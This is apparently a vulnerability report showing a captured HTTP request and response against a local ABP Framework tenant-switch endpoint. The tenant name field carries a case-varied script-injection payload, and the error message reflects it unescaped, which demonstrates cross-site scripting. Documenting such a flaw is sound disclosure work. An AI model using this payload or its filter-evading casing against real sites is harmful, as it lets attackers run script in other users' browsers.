 Request
Header: Text Body: Text
POST https://localhost:44378/Abp/MultiTenancy/TenantSwitchModal HTTP/1.1
Host: localhost:44378
Connection: keep-alive
Content-Length: 236
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
RequestVerificationToken: CfDJ8JCCBt_8KiVKkbkXtzq6V1DbcirE7aKNaH8_j6dnxhz6a9xjHi_w17DK-w5I8SKwuYpTmoHIj5lkzOu-4mKr7eDQMfov3uYT7xJwgUr-
KVapQhCpIii_ynAQeevKEFGupJs53ou3cRpy8RB2DKPqO1w
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-platform: "Windows"
Origin: https://localhost:44378
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://localhost:44378/Account/Login
Input.Name=%3CscrIpt%3Ealert%281%29%3B%3C%2FscRipt%3E&__RequestVerificationToken=
CfDJ8JCCBt_8KiVKkbkXtzq6V1CwxRzQaaf4iC4_COM0IuFx0Luh6So3JY-A33Pxiq39IzhQ7HIhyoZ09UXcBAYNmKXcGid4ayptvxycdu7T18QustDwlx_EX8_WrVOUmrkJgF5hILKB
1dcLKBGe4y8rU-Q
Response
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Date: Thu, 16 Jun 2022 12:23:38 GMT
Server: Kestrel
_AbpErrorFormat: true
{"error":{"code":null,"message":"Given tenant does not exist: <scrIpt>alert(1);</scRipt>","details":null,"data":{},"validationErrors":null}}